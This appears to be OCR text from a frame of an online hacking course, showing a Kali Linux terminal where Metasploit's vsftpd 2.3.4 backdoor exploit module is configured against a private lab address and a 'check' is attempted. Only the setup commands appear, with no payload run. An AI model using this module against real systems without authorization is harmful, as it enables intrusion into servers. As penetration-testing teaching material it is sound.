 Applications Places Terminal Tue 07:32 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
HACKERS ACADEMY
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.190.145
rhost => 192.168.190.145
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) > check
[*] 192.168.190.145:21 This module does not support check.
msf exploit(vsftpd_234_backdoor) >
msf exploit(vsftpd_234_backdoor) >
Udemy